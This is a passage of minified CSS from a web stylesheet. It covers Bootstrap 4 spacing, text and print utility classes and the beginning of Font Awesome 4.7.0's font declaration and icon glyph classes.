!important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:0.25rem !important}.mt-sm-1,.my-sm-1{margin-top:0.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem !important}.m-sm-2{margin:0.5rem !important}.mt-sm-2,.my-sm-2{margin-top:0.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:0.25rem !important}.pt-sm-1,.py-sm-1{padding-top:0.25rem !important}.pr-sm-1,.px-sm-1{padding-right:0.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem !important}.pl-sm-1,.px-sm-1{padding-left:0.25rem !important}.p-sm-2{padding:0.5rem !important}.pt-sm-2,.py-sm-2{padding-top:0.5rem !important}.pr-sm-2,.px-sm-2{padding-right:0.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem !important}.pl-sm-2,.px-sm-2{padding-left:0.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:0.25rem !important}.mt-md-1,.my-md-1{margin-top:0.25rem !important}.mr-md-1,.mx-md-1{margin-right:0.25rem !important}.mb-md-1,.my-md-1{margin-bottom:0.25rem !important}.ml-md-1,.mx-md-1{margin-left:0.25rem !important}.m-md-2{margin:0.5rem !important}.mt-md-2,.my-md-2{margin-top:0.5rem !important}.mr-md-2,.mx-md-2{margin-right:0.5rem !important}.mb-md-2,.my-md-2{margin-bottom:0.5rem !important}.ml-md-2,.mx-md-2{margin-left:0.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:0.25rem !important}.pt-md-1,.py-md-1{padding-top:0.25rem !important}.pr-md-1,.px-md-1{padding-right:0.25rem !important}.pb-md-1,.py-md-1{padding-bottom:0.25rem !important}.pl-md-1,.px-md-1{padding-left:0.25rem !important}.p-md-2{padding:0.5rem !important}.pt-md-2,.py-md-2{padding-top:0.5rem !important}.pr-md-2,.px-md-2{padding-right:0.5rem !important}.pb-md-2,.py-md-2{padding-bottom:0.5rem !important}.pl-md-2,.px-md-2{padding-left:0.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:0.25rem !important}.mt-lg-1,.my-lg-1{margin-top:0.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem !important}.m-lg-2{margin:0.5rem !important}.mt-lg-2,.my-lg-2{margin-top:0.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:0.25rem !important}.pt-lg-1,.py-lg-1{padding-top:0.25rem !important}.pr-lg-1,.px-lg-1{padding-right:0.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem !important}.pl-lg-1,.px-lg-1{padding-left:0.25rem !important}.p-lg-2{padding:0.5rem !important}.pt-lg-2,.py-lg-2{padding-top:0.5rem !important}.pr-lg-2,.px-lg-2{padding-right:0.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem !important}.pl-lg-2,.px-lg-2{padding-left:0.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:0.25rem !important}.mt-xl-1,.my-xl-1{margin-top:0.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem !important}.m-xl-2{margin:0.5rem !important}.mt-xl-2,.my-xl-2{margin-top:0.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:0.25rem !important}.pt-xl-1,.py-xl-1{padding-top:0.25rem !important}.pr-xl-1,.px-xl-1{padding-right:0.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem !important}.pl-xl-1,.px-xl-1{padding-left:0.25rem !important}.p-xl-2{padding:0.5rem !important}.pt-xl-2,.py-xl-2{padding-top:0.5rem !important}.pr-xl-2,.px-xl-2{padding-right:0.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem !important}.pl-xl-2,.px-xl-2{padding-left:0.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit: